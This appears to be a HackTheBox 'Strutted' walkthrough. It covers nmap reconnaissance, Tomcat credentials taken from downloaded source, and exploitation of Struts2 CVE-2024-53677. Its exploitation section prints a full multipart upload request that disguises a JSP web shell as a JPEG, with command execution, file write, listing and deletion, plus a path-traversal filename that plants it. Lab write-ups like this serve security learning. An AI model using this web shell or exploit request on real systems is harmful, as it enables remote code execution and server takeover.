
Reconnaissance
First, I added the new host to my known ones:
sudo echo "10.10.11.59 strutted.htb" | sudo tee -a /etc/hostsThen, I performed a Nmap scan:
nmap -sC -T4 -p- strutted.htb > sC.txt
[redacted]
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http
|_http-title: Strutted\xE2\x84\xA2 - Instant Image UploadsSo I checked its website:

I downloaded what seems to be the source code of the app from the download.action endpoint and inspected it.
Found some credentials inside tomcat-users.xml:

Credentials:
admin:skqKY6360z!Y
It seems to be running Tomcat 9.0:

Inside the pom.xml I found the current version of struts2:

Weaponization
So I decided to perform a quick search on CVEs associated to this struts2 version and I found the following web associated to the CVE-2024-53677.
Affected versions of this package are vulnerable to Remote Code Execution (RCE) via manipulation of file upload parameters that enable path traversal. When using FileUploadInterceptor, uploading of a malicious file is possible, which may then be executed on the server.
Note
This is only exploitable if the application uses
FileUploadInterceptor;
So I found the following PoC

Exploitation
I’ll capture the uploading action to modify it with CAIDO:

We have to take into account that the website only accepts PNG, JPG, JPEG and GIF, so I’ll change the filename and the MIME Type to one of them.
Now I’ll modify the content to upload a .jsp as the PoC says:
------WebKitFormBoundaryvvSfHjpRjxeufqTe
Content-Disposition: form-data; name="upload"; filename="test.jpg"
Content-Type: image/jpeg
ÿØÿà
<%@ page import="java.io.*, java.util.*, java.net.*" %>
<%
String action = request.getParameter("action");
String output = "";
try {
if ("cmd".equals(action)) {
// Execute system commands
String cmd = request.getParameter("cmd");
if (cmd != null) {
Process p = Runtime.getRuntime().exec(cmd);
BufferedReader reader = new BufferedReader(new InputStreamReader(p.getInputStream()));
String line;
while ((line = reader.readLine()) != null) {
output += line + "\n";
}
reader.close();
}
} else if ("upload".equals(action)) {
// File upload
String filePath = request.getParameter("path");
String fileContent = request.getParameter("content");
if (filePath != null && fileContent != null) {
File file = new File(filePath);
try (BufferedWriter writer = new BufferedWriter(new FileWriter(file))) {
writer.write(fileContent);
}
output = "File uploaded to: " + filePath;
} else {
output = "Invalid file upload parameters.";
}
} else if ("list".equals(action)) {
// List directory contents
String dirPath = request.getParameter("path");
if (dirPath != null) {
File dir = new File(dirPath);
if (dir.isDirectory()) {
for (File file : Objects.requireNonNull(dir.listFiles())) {
output += file.getName() + (file.isDirectory() ? "/" : "") + "\n";
}
} else {
output = "Path is not a directory.";
}
} else {
output = "No directory path provided.";
}
} else if ("delete".equals(action)) {
// Delete files
String filePath = request.getParameter("path");
if (filePath != null) {
File file = new File(filePath);
if (file.delete()) {
output = "File deleted: " + filePath;
} else {
output = "Failed to delete file: " + filePath;
}
} else {
output = "No file path provided.";
}
} else {
// Unknown operation
output = "Unknown action: " + action;
}
} catch (Exception e) {
output = "Error: " + e.getMessage();
}
// Return the result
response.setContentType("text/plain");
out.print(output);
%>
------WebKitFormBoundaryvvSfHjpRjxeufqTe
Content-Disposition: form-data; name="top.UploadFileName"
../../shell.jsp
------WebKitFormBoundaryvvSfHjpRjxeufqTeIt says that the upload is succesfull:
